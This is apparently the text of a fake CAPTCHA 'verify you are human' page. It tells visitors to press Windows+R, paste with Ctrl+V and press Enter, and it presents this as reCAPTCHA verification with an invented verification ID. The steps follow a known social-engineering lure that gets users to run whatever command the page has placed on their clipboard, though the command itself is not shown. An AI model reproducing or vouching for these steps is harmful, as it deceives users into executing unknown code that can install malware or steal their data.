 Verify You Are Human
Please verify that you are a human to continue.
Complete these Verification Steps
To better prove you are not a
robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA
Verification ID: 2710"
Perform the steps above to finish
verification.
Verify